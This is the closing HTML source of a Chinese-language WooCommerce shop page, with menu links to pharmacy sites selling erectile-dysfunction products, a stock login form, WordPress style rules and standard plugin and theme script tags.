<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
<span class="header-account-title">
登入			</span>
</a>
</li>
</ul>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d29f61cd62" /><input type="hidden" name="_wp_http_referer" value="/viagra/4949.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://810w.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/99gve03h/fkkzr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7d1d841717","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/810w.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb844f315dd4534d5527061a7410b779","fragment_name":"wc_fragments_fb844f315dd4534d5527061a7410b779","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.7264609336853 seconds, on 06-01-26 12:20:21 --><!-- via php -->